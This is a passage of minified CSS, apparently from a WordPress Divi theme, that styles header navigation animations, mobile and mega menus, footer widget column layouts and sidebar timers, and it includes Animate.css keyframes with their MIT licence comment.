#top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width:981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top .4s ease-in-out;transition:margin-top .4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,.1) !important;box-shadow:0 0 7px rgba(0,0,0,.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width:980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width:782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width:767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width:479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */
@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}.et_transparent_nav #page-container{padding-top:0 !important}.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container{padding-top:80px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_non_fixed_nav.et_transparent_nav #top-header{top:0;left:0;right:0}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header{position:absolute}body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.et-wp-pre-3_8.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:28px}body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width:981px){.et_transparent_nav #page-container{-webkit-transition:none;transition:none}.et_transparent_nav.et_non_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_non_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_transparent_nav.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:0}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{opacity:0}.et_hide_nav.et_non_fixed_nav.et_transparent_nav .et-fixed-header#top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width:980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container{padding-top:80px}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_nav.et_non_fixed_nav.et_transparent_nav #top-header,.et_hide_nav.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_non_fixed_nav.et_transparent_nav #main-header{-webkit-transition:none;transition:none}.et_non_fixed_nav.et_transparent_nav_temp #main-header{top:0 !important}}@media screen and (max-width:782px){body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header{top:46px}.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width:767px){body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_two_panels #main-header{top:58px}body.admin-bar.et_non_fixed_nav.et_transparent_nav #top-header,body.admin-bar.et_non_fixed_nav.et_transparent_nav #main-header{top:46px}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_two_panels #main-header{top:104px}}.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2ea3f2}.footer-widget li:before{border-color:#2ea3f2}.bottom-nav li.current-menu-item>a{color:#2ea3f2}#main-footer{background-color:#222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width:980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width:767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width:479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}@media all and (min-width:981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color .3s ease 0s;transition:color .3s ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:.7;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width:980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width:980px){.et-social-icons{margin:0 0 5px}}#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 